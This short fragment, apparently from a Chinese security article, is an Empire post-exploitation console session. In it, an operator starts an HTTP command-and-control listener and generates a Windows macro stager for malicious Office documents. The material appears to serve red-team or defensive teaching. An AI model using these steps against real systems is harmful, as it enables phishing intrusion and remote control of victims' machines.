 EMPIRE
267 modules currently loaded
0 listeners currently active
0 agents currently active
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > execute
[*] Starting listener 'http'
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire: listeners) > usestager windows/macro http
(Empire: stager/windows/macro) > execute
[*] Stager output written out to: /tmp/macro
(Empire: stager/windows/macro) >
安全客（www.anquanke.com）